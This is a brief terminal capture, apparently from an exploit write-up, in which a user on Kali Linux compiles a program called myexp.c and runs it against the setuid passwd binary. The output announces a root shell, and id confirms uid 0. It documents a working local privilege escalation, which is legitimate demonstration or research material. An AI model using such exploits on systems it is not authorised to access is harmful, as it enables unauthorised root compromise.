 ┌──(kali㉿kali)-[~/Desktop]
└─$ gcc myexp.c -o exp
┌──(kali㉿kali)-[~/Desktop]
└─$ ./exp `which passwd`
Here comes the root shell ~
# id
uid=0(root) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27
,119(wireshark),122(bluetooth),134(scanner),143(kaboxer)
#